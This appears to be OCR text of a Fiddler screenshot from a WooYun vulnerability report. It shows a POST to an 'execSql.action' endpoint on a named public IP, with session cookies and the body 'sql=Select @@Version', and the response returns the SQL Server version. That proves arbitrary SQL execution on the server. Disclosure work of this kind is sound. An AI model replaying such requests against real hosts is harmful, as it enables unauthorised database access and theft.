 nd Save Browse Clear Cache TextWizard Tearoff MSDN Search... Online x
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://124.207.155.214:8080/execSql.action HTTP/1.1
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://124.207.155.214:8080/
Accept-Language: zh-cn
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Host: 124.207.155.214:8080
Content-Length: 20
Connection: Keep-Alive
Pragma: no-cache
Cookie: JSESSIONID=7bHnVpZHvXQlCfhG8vgvGhgLkFLwGS0bCCGxchzLJVRdNk7Yhgvx!-1439790259; JSESSIONID=PhmlVdqZ
sql=Select @@Version
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw
JSON XML
HTTP/1.1 200 OK
Date: Thu, 09 Jul 2015 07:11:04 GMT
Content-Length: 212
Content-Type: application/json;charset=utf-8
Content-Language: zh-CN
X-Powered-By: Servlet/3.0 JSP/2.2
{"results":[["Microsoft SQL Server 2012 - 11.0.2100.60 (X64) \n\tFeb 10 2012 19:39:15 \n\tCopyright (c)
Find... (press Ctrl+Enter to highlight all) View in Notepad
www.wooyun.org